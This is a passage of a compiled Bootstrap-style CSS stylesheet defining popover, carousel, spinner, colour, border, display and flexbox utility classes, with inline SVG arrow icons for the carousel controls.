  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: "Quicksand", sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
}

.popover .arrow {
  position: absolute;
  display: block;
  width: 1rem;
  height: 0.5rem;
  margin: 0 0.3rem;
}

.popover .arrow::before, .popover .arrow::after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-popover-top, .bs-popover-auto[x-placement^="top"] {
  margin-bottom: 0.5rem;
}

.bs-popover-top > .arrow, .bs-popover-auto[x-placement^="top"] > .arrow {
  bottom: calc((0.5rem + 1px) * -1);
}

.bs-popover-top > .arrow::before, .bs-popover-auto[x-placement^="top"] > .arrow::before {
  bottom: 0;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-top > .arrow::after, .bs-popover-auto[x-placement^="top"] > .arrow::after {
  bottom: 1px;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: #fff;
}

.bs-popover-right, .bs-popover-auto[x-placement^="right"] {
  margin-left: 0.5rem;
}

.bs-popover-right > .arrow, .bs-popover-auto[x-placement^="right"] > .arrow {
  left: calc((0.5rem + 1px) * -1);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}

.bs-popover-right > .arrow::before, .bs-popover-auto[x-placement^="right"] > .arrow::before {
  left: 0;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-right > .arrow::after, .bs-popover-auto[x-placement^="right"] > .arrow::after {
  left: 1px;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: #fff;
}

.bs-popover-bottom, .bs-popover-auto[x-placement^="bottom"] {
  margin-top: 0.5rem;
}

.bs-popover-bottom > .arrow, .bs-popover-auto[x-placement^="bottom"] > .arrow {
  top: calc((0.5rem + 1px) * -1);
}

.bs-popover-bottom > .arrow::before, .bs-popover-auto[x-placement^="bottom"] > .arrow::before {
  top: 0;
  border-width: 0 0.5rem 0.5rem 0.5rem;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-bottom > .arrow::after, .bs-popover-auto[x-placement^="bottom"] > .arrow::after {
  top: 1px;
  border-width: 0 0.5rem 0.5rem 0.5rem;
  border-bottom-color: #fff;
}

.bs-popover-bottom .popover-header::before, .bs-popover-auto[x-placement^="bottom"] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 1rem;
  margin-left: -0.5rem;
  content: "";
  border-bottom: 1px solid #f7f7f7;
}

.bs-popover-left, .bs-popover-auto[x-placement^="left"] {
  margin-right: 0.5rem;
}

.bs-popover-left > .arrow, .bs-popover-auto[x-placement^="left"] > .arrow {
  right: calc((0.5rem + 1px) * -1);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}

.bs-popover-left > .arrow::before, .bs-popover-auto[x-placement^="left"] > .arrow::before {
  right: 0;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-left > .arrow::after, .bs-popover-auto[x-placement^="left"] > .arrow::after {
  right: 1px;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: #fff;
}

.popover-header {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}

.popover-header:empty {
  display: none;
}

.popover-body {
  padding: 0.5rem 0.75rem;
  color: #212529;
}

.carousel {
  position: relative;
}

.carousel.pointer-event {
  -ms-touch-action: pan-y;
      touch-action: pan-y;
}

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}

.carousel-inner::after {
  display: block;
  clear: both;
  content: "";
}

.carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-transition: -webkit-transform 0.6s ease-in-out;
  transition: -webkit-transform 0.6s ease-in-out;
  transition: transform 0.6s ease-in-out;
  transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .carousel-item {
    -webkit-transition: none;
    transition: none;
  }
}

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: block;
}

.carousel-item-next:not(.carousel-item-left),
.active.carousel-item-right {
  -webkit-transform: translateX(100%);
      -ms-transform: translateX(100%);
          transform: translateX(100%);
}

.carousel-item-prev:not(.carousel-item-right),
.active.carousel-item-left {
  -webkit-transform: translateX(-100%);
      -ms-transform: translateX(-100%);
          transform: translateX(-100%);
}

.carousel-fade .carousel-item {
  opacity: 0;
  -webkit-transition-property: opacity;
  transition-property: opacity;
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
}

.carousel-fade .carousel-item.active,
.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right {
  z-index: 1;
  opacity: 1;
}

.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
  z-index: 0;
  opacity: 0;
  -webkit-transition: 0s 0.6s opacity;
  transition: 0s 0.6s opacity;
}

@media (prefers-reduced-motion: reduce) {
  .carousel-fade .active.carousel-item-left,
  .carousel-fade .active.carousel-item-right {
    -webkit-transition: none;
    transition: none;
  }
}

.carousel-control-prev,
.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 15%;
  color: #fff;
  text-align: center;
  opacity: 0.5;
  -webkit-transition: opacity 0.15s ease;
  transition: opacity 0.15s ease;
}

@media (prefers-reduced-motion: reduce) {
  .carousel-control-prev,
  .carousel-control-next {
    -webkit-transition: none;
    transition: none;
  }
}

.carousel-control-prev:hover, .carousel-control-prev:focus,
.carousel-control-next:hover,
.carousel-control-next:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}

.carousel-control-prev {
  left: 0;
}

.carousel-control-next {
  right: 0;
}

.carousel-control-prev-icon,
.carousel-control-next-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: no-repeat 50% / 100% 100%;
}

.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e");
}

.carousel-control-next-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e");
}

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 15;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none;
}

.carousel-indicators li {
  box-sizing: content-box;
  -webkit-box-flex: 0;
  -webkit-flex: 0 1 auto;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  width: 30px;
  height: 3px;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #fff;
  background-clip: padding-box;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  opacity: .5;
  -webkit-transition: opacity 0.6s ease;
  transition: opacity 0.6s ease;
}

@media (prefers-reduced-motion: reduce) {
  .carousel-indicators li {
    -webkit-transition: none;
    transition: none;
  }
}

.carousel-indicators .active {
  opacity: 1;
}

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
}

@-webkit-keyframes spinner-border {
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

@keyframes spinner-border {
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

.spinner-border {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  border: 0.25em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
  -webkit-animation: spinner-border .75s linear infinite;
          animation: spinner-border .75s linear infinite;
}

.spinner-border-sm {
  width: 1rem;
  height: 1rem;
  border-width: 0.2em;
}

@-webkit-keyframes spinner-grow {
  0% {
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  50% {
    opacity: 1;
  }
}

@keyframes spinner-grow {
  0% {
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  50% {
    opacity: 1;
  }
}

.spinner-grow {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  background-color: currentColor;
  border-radius: 50%;
  opacity: 0;
  -webkit-animation: spinner-grow .75s linear infinite;
          animation: spinner-grow .75s linear infinite;
}

.spinner-grow-sm {
  width: 1rem;
  height: 1rem;
}

.align-baseline {
  vertical-align: baseline !important;
}

.align-top {
  vertical-align: top !important;
}

.align-middle {
  vertical-align: middle !important;
}

.align-bottom {
  vertical-align: bottom !important;
}

.align-text-bottom {
  vertical-align: text-bottom !important;
}

.align-text-top {
  vertical-align: text-top !important;
}

.bg-primary {
  background-color: #007bff !important;
}

a.bg-primary:hover, a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
  background-color: #0062cc !important;
}

.bg-secondary {
  background-color: #6c757d !important;
}

a.bg-secondary:hover, a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
  background-color: #545b62 !important;
}

.bg-success {
  background-color: #28a745 !important;
}

a.bg-success:hover, a.bg-success:focus,
button.bg-success:hover,
button.bg-success:focus {
  background-color: #1e7e34 !important;
}

.bg-info {
  background-color: #17a2b8 !important;
}

a.bg-info:hover, a.bg-info:focus,
button.bg-info:hover,
button.bg-info:focus {
  background-color: #117a8b !important;
}

.bg-warning {
  background-color: #ffc107 !important;
}

a.bg-warning:hover, a.bg-warning:focus,
button.bg-warning:hover,
button.bg-warning:focus {
  background-color: #d39e00 !important;
}

.bg-danger {
  background-color: #dc3545 !important;
}

a.bg-danger:hover, a.bg-danger:focus,
button.bg-danger:hover,
button.bg-danger:focus {
  background-color: #bd2130 !important;
}

.bg-light {
  background-color: #f8f9fa !important;
}

a.bg-light:hover, a.bg-light:focus,
button.bg-light:hover,
button.bg-light:focus {
  background-color: #dae0e5 !important;
}

.bg-dark {
  background-color: #343a40 !important;
}

a.bg-dark:hover, a.bg-dark:focus,
button.bg-dark:hover,
button.bg-dark:focus {
  background-color: #1d2124 !important;
}

.bg-white {
  background-color: #fff !important;
}

.bg-transparent {
  background-color: transparent !important;
}

.border {
  border: 1px solid #dee2e6 !important;
}

.border-top {
  border-top: 1px solid #dee2e6 !important;
}

.border-right {
  border-right: 1px solid #dee2e6 !important;
}

.border-bottom {
  border-bottom: 1px solid #dee2e6 !important;
}

.border-left {
  border-left: 1px solid #dee2e6 !important;
}

.border-0 {
  border: 0 !important;
}

.border-top-0 {
  border-top: 0 !important;
}

.border-right-0 {
  border-right: 0 !important;
}

.border-bottom-0 {
  border-bottom: 0 !important;
}

.border-left-0 {
  border-left: 0 !important;
}

.border-primary {
  border-color: #007bff !important;
}

.border-secondary {
  border-color: #6c757d !important;
}

.border-success {
  border-color: #28a745 !important;
}

.border-info {
  border-color: #17a2b8 !important;
}

.border-warning {
  border-color: #ffc107 !important;
}

.border-danger {
  border-color: #dc3545 !important;
}

.border-light {
  border-color: #f8f9fa !important;
}

.border-dark {
  border-color: #343a40 !important;
}

.border-white {
  border-color: #fff !important;
}

.rounded-sm {
  border-radius: 0.2rem !important;
}

.rounded {
  border-radius: 0.25rem !important;
}

.rounded-top {
  border-top-left-radius: 0.25rem !important;
  border-top-right-radius: 0.25rem !important;
}

.rounded-right {
  border-top-right-radius: 0.25rem !important;
  border-bottom-right-radius: 0.25rem !important;
}

.rounded-bottom {
  border-bottom-right-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}

.rounded-left {
  border-top-left-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}

.rounded-lg {
  border-radius: 0.3rem !important;
}

.rounded-circle {
  border-radius: 50% !important;
}

.rounded-pill {
  border-radius: 50rem !important;
}

.rounded-0 {
  border-radius: 0 !important;
}

.clearfix::after {
  display: block;
  clear: both;
  content: "";
}

.d-none {
  display: none !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: -webkit-box !important;
  display: -webkit-flex !important;
  display: -ms-flexbox !important;
  display: flex !important;
}

.d-inline-flex {
  display: -webkit-inline-box !important;
  display: -webkit-inline-flex !important;
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
}

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: -webkit-inline-box !important;
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 768px) {
  .d-md-none {
    display: none !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-md-inline-flex {
    display: -webkit-inline-box !important;
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 992px) {
  .d-lg-none {
    display: none !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: -webkit-inline-box !important;
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: -webkit-inline-box !important;
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media print {
  .d-print-none {
    display: none !important;
  }
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-print-inline-flex {
    display: -webkit-inline-box !important;
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden;
}

.embed-responsive::before {
  display: block;
  content: "";
}

.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}

.embed-responsive-21by9::before {
  padding-top: 42.85714%;
}

.embed-responsive-16by9::before {
  padding-top: 56.25%;
}

.embed-responsive-4by3::before {
  padding-top: 75%;
}

.embed-responsive-1by1::before {
  padding-top: 100%;
}

.flex-row {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: normal !important;
  -webkit-flex-direction: row !important;
      -ms-flex-direction: row !important;
          flex-direction: row !important;
}

.flex-column {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: normal !important;
  -webkit-flex-direction: column !important;
      -ms-flex-direction: column !important;
          flex-direction: column !important;
}

.flex-row-reverse {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: reverse !important;
  -webkit-flex-direction: row-reverse !important;
      -ms-flex-direction: row-reverse !important;
          flex-direction: row-reverse !important;
}

.flex-column-reverse {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: reverse !important;
  -webkit-flex-direction: column-reverse !important;
      -ms-flex-direction: column-reverse !important;
          flex-direction: column-reverse !important;
}

.flex-wrap {
  -webkit-flex-wrap: wrap !important;
      -ms-flex-wrap: wrap !important;
          flex-wrap: wrap !important;
}

.flex-nowrap {
  -webkit-flex-wrap: nowrap !important;
      -ms-flex-wrap: nowrap !important;
          flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  -webkit-flex-wrap: wrap-reverse !important;
      -ms-flex-wrap: wrap-reverse !important;
          flex-wrap: wrap-reverse !important;
}

.flex-fill {
  -webkit-box-flex: 1 !important;
  -webkit-flex: 1 1 auto !important;
      -ms-flex: 1 1 auto !important;
          flex: 1 1 auto !important;
}

.flex-grow-0 {
  -webkit-box-flex: 0 !important;
  -webkit-flex-grow: 0 !important;
      -ms-flex-positive: 0 !important;
          flex-grow: 0 !important;
}

.flex-grow-1 {
  -webkit-box-flex: 1 !important;
  -webkit-flex-grow: 1 !important;
      -ms-flex-positive: 1 !important;
          flex-grow: 1 !important;
}

.flex-shrink-0 {
  -webkit-flex-shrink: 0 !important;
      -ms-flex-negative: 0 !important;
          flex-shrink: 0 !important;
}

.flex-shrink-1 {
  -webkit-flex-shrink: 1 !important;
      -ms-flex-negative: 1 !important;
          flex-shrink: 1 !important;
}

.justify-content-start {
  -webkit-box-pack: start !important;
  -webkit-justify-content: flex-start !important;
      -ms-flex-pack: start !important;
          justify-content: flex-start !important;
}

.justify-content-end {
  -webkit-box-pack: end !important;
  -webkit-justify-content: flex-end !important;
      -ms-flex-pack: end !important;
          justify-content: flex-end !important;
}

.justify-content-center {
  -webkit-box-pack: center !important;
  -webkit-justify-content: center !important;
      -ms-flex-pack: center !important;
          justify-content: center !important;
}

.justify-content-between {
  -webkit-box-pack: justify !important;
  -webkit-justify-content: space-between !important;
      -ms-flex-pack: justify !important;
          justify-content: space-between !important;
}

.justify-content-around {
  -webkit-justify-content: space-around !important;
      -ms-flex-pack: distribute !important;
          justify-content: space-around !important;
}

.align-items-start {
  -webkit-box-align: start !important;
  -webkit-align-items: flex-start !important;
      -ms-flex-align: start !important;
          align-items: flex-start !important;
}

.align-items-end {
  -webkit-box-align: end !important;
  -webkit-align-items: flex-end !important;
      -ms-flex-align: end !important;
          align-items: flex-end !important;
}

.align-items-center {
  -webkit-box-align: center !important;
  -webkit-align-items: center !important;
      -ms-flex-align: center !important;
          align-items: center !important;
}

.align-items-baseline {
  -webkit-box-align: baseline !important;
  -webkit-align-items: baseline !important;
      -ms-flex-align: baseline !important;
          align-items: baseline !important;
}

.align-items-stretch {
  -webkit-box-align: stretch !important;
  -webkit-align-items: stretch !important;
      -ms-flex-align: stretch !important;
          align-items: stretch !important;
}

.align-content-start {
  -webkit-align-content: flex-start !important;
      -ms-flex-line-pack: start !important;
          align-content: flex-start !important;
}

.align-content-end {
  -webkit-align-content: flex-end !important;
      -ms-flex-line-pack: end !important;
          align-content: flex-end !important;
}

.align-content-center {
  -webkit-align-content: center !important;
      -ms-flex-line-pack: center !important;
          align-content: center !important;
}

.align-content-between {
  -webkit-align-content: space-between !important;
      -ms-flex-line-pack: justify !important;
          align-content: space-between !important;
}

.align-content-around {
  -webkit-align-content: space-around !important;
      -ms-flex-line-pack: distribute !important;
          align-content: space-around !important;
}

.align-content-stretch {
  -webkit-align-content: stretch !important;
      -ms-flex-line-pack: stretch !important;
          align-content: stretch !important;
}

.align-self-auto {
  -webkit-align-self: auto !important;
      -ms-flex-item-align: auto !important;
          align-self: auto !important;
}

.align-self-start {
  -webkit-align-self: flex-start !important;
      -ms-flex-item-align: start !important;
          align-self: flex-start !important;
}

.align-self-end {
  -webkit-align-self: flex-end !important;
      -ms-flex-item-align: end !important;
          align-self: flex-end !important;
}

.align-self-center {
  -webkit-align-self: center !important;
      -ms-flex-item-align: center !important;
          align-self: center !important;
}

.align-self-baseline {
  -webkit-align-self: baseline !important;
      -ms-flex-item-align: baseline !important;
          align-self: baseline !important;
}

.align-self-stretch {
  -webkit-align-self: stretch !important;
      -ms-flex-item-align: stretch !important;
          align-self: stretch !important;
}

@media (min-width: 576px) {
  .flex-sm-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: row !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }
  .flex-sm-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: column !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: row-reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: column-reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }
  .flex-sm-wrap {
    -webkit-flex-wrap: wrap !important;
        -ms-flex-wrap: wrap !important;
            flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    -webkit-flex-wrap: nowrap !important;
        -ms-flex-wrap: nowrap !important;
            flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    -webkit-flex-wrap: wrap-reverse !important;
        -ms-flex-wrap: wrap-reverse !important;
            flex-wrap: wrap-reverse !important;
  }
  .flex-sm-fill {
    -webkit-box-flex: 1 !important;
    -webkit-flex: 1 1 auto !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }
  .flex-sm-grow-0 {
    -webkit-box-flex: 0 !important;
    -webkit-flex-grow: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    -webkit-box-flex: 1 !important;
    -webkit-flex-grow: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    -webkit-flex-shrink: 0 !important;
        -ms-flex-negative: 0 !important;
            flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    -webkit-flex-shrink: 1 !important;
        -ms-flex-negative: 1 !important;
            flex-shrink: 1 !important;
  }
  .justify-content-sm-start {
    -webkit-box-pack: start !important;
    -webkit-justify-content: flex-start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    -webkit-box-pack: end !important;
    -webkit-justify-content: flex-end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    -webkit-box-pack: center !important;
    -webkit-justify-content: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }
  .justify-content-sm-between {
    -webkit-box-pack: justify !important;
    -webkit-justify-content: space-between !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }
  .justify-content-sm-around {
    -webkit-justify-content: space-around !important;
        -ms-flex-pack: distribute !important;
            justify-content: space-around !important;
  }
  .align-items-sm-start {
    -webkit-box-align: start !important;
    -webkit-align-items: flex-start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }
  .align-items-sm-end {
    -webkit-box-align: end !important;
    -webkit-align-items: flex-end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }
  .align-items-sm-center {
    -webkit-box-align: center !important;
    -webkit-align-items: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }
  .align-items-sm-baseline {
    -webkit-box-align: baseline !important;
    -webkit-align-items: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }
  .align-items-sm-stretch {
    -webkit-box-align: stretch !important;
    -webkit-align-items: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }
  .align-content-sm-start {
    -webkit-align-content: flex-start !important;
        -ms-flex-line-pack: start !important;
            align-content: flex-start !important;
  }
  .align-content-sm-end {
    -webkit-align-content: flex-end !important;
        -ms-flex-line-pack: end !important;
            align-content: flex-end !important;
  }
  .align-content-sm-center {
    -webkit-align-content: center !important;
        -ms-flex-line-pack: center !important;
            align-content: center !important;
  }
  .align-content-sm-between {
    -webkit-align-content: space-between !important;
        -ms-flex-line-pack: justify !important;
            align-content: space-between !important;
  }
  .align-content-sm-around {
    -webkit-align-content: space-around !important;
        -ms-flex-line-pack: distribute !important;
            align-content: space-around !important;
  }
  .align-content-sm-stretch {
    -webkit-align-content: stretch !important;
        -ms-flex-line-pack: stretch !important;
            align-content: stretch !important;
  }
  .align-self-sm-auto {
    -webkit-align-self: auto !important;
        -ms-flex-item-align: auto !important;
            align-self: auto !important;
  }
  .align-self-sm-start {
    -webkit-align-self: flex-start !important;
        -ms-flex-item-align: start !important;
            align-self: flex-start !important;
  }
  .align-self-sm-end {
    -webkit-align-self: flex-end !important;
        -ms-flex-item-align: end !important;
            align-self: flex-end !important;
  }
  .align-self-sm-center {
    -webkit-align-self: center !important;
        -ms-flex-item-align: center !important;
            align-self: center !important;
  }
  .align-self-sm-baseline {
    -webkit-align-self: baseline !important;
        -ms-flex-item-align: baseline !important;
            align-self: baseline !important;
  }
  .align-self-sm-stretch {
    -webkit-align-self: stretch !important;
        -ms-flex-item-align: stretch !important;
            align-self: stretch !important;
  }
}

@media (min-width: 768px) {
  .flex-md-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: row !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }
  .flex-md-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: column !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }
  .flex-md-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: row-reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: column-reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }
  .flex-md-wrap {
    -webkit-flex-wrap: wrap !important;
        -ms-flex-wrap: wrap !important;
            flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    -webkit-flex-wrap: nowrap !important;
        -ms-flex-wrap: nowrap !important;
            flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    -webkit-flex-wrap: wrap-reverse !important;
        -ms-flex-wrap: wrap-reverse !important;
            flex-wrap: wrap-reverse !important;
  }
  .flex-md-fill {
    -webkit-box-flex: 1 !important;
    -webkit-flex: 1 1 auto !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }
  .flex-md-grow-0 {
    -webkit-box-flex: 0 !important;
    -webkit-flex-grow: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    -webkit-box-flex: 1 !important;
    -webkit-flex-grow: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    -webkit-flex-shrink: 0 !important;
        -ms-flex-negative: 0 !important;
            flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    -webkit-flex-shrink: 1 !important;
        -ms-flex-negative: 1 !important;
            flex-shrink: 1 !important;
  }
  .justify-content-md-start {
    -webkit-box-pack: start !important;
    -webkit-justify-content: flex-start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }
